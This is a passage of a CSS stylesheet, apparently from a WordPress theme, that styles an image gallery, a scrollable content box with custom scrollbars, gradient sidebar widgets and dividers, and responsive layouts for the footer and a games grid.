	flex: auto !important;
	-webkit-transition: all .3s ease 0s;
	-moz-transition: all .3s ease 0s;
	-ms-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s;
}
.nwm-gallery.wp-block-gallery img:hover{
/*	filter: grayscale(0%);*/
	-webkit-transition: all .3s ease 0s;
	-moz-transition: all .3s ease 0s;
	-ms-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s;
}

/*-----------------------*\
    SCORALL
\*-----------------------*/
.noidungchinh {
    height: 500px;
    overflow: auto;
    padding: 10px;
    text-align: justify;
}
.noidungchinh::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #F5F5F5;
}

.noidungchinh::-webkit-scrollbar {
    width: 5px;
    background-color: #F5F5F5;
}

.noidungchinh::-webkit-scrollbar-thumb {
    background-color: #F90;
    background-image: -webkit-linear-gradient(45deg,rgba(255, 255, 255, .2) 25%,transparent 25%,transparent 50%,rgba(255, 255, 255, .2) 50%,rgba(255, 255, 255, .2) 75%,transparent 75%,transparent)
}

::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #F5F5F5;
    border-radius: 10px;
}

::-webkit-scrollbar {
    width: 10px;
    background-color: #F5F5F5;
}

::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0.44, rgb(122,153,217)), color-stop(0.72, rgb(73,125,189)), color-stop(0.86, rgb(28,58,148)));
}


/*==================================================
>>>       SIDEBAR     
==================================================*/
.post-sidebar{
	border-left:none !important;
	padding: 0 !important;
}
.post-sidebar .widget {
    background: repeating-linear-gradient(45deg, #2563eb, #232323 100px);
    box-shadow: 0 0 5px 5px #0000003b;
    padding: 10px;
    border: solid 1px #111;
    border-radius: 4px;
}

.box-blog-post .is-divider {
    height: 2px;
    margin-bottom: .5em;
    margin-top: .5em;
}
.is-divider{
	background: repeating-linear-gradient(45deg, #2563eb, #232323 100px);
    max-width: 80% !important;
}



/*-----------------------*\
    RESPONSIVE
\*-----------------------*/

/* Landscape phones and portrait tablets */
@media (max-width: 767px) {
	.medium-3 {
		flex-basis: 100%;
		max-width: 100%;
	}

	.nwm-gallery.wp-block-gallery figure{
		width: 16.6666% !important;
	}

	.footer-wrapper .row{
		display: grid;
		grid-template-columns: 1fr 1fr;
	}
	.footer-wrapper .row > .col:nth-child(4){
		grid-column-start: 2;
		grid-row: 1;
	}
	.footer-wrapper .row > .col:nth-child(4) img{
		max-width: 250px;
	}

	.nwm-games{
		display: grid !important;
		grid-template-columns: 1fr 1fr 1fr;
	}
}

/* Landscape phones and smaller */
@media (max-width: 480px) {
	.nwm-games{
		grid-template-columns: 1fr 1fr;
	}
	.nwm-gallery.wp-block-gallery figure{
		width: 25% !important;
	}
}	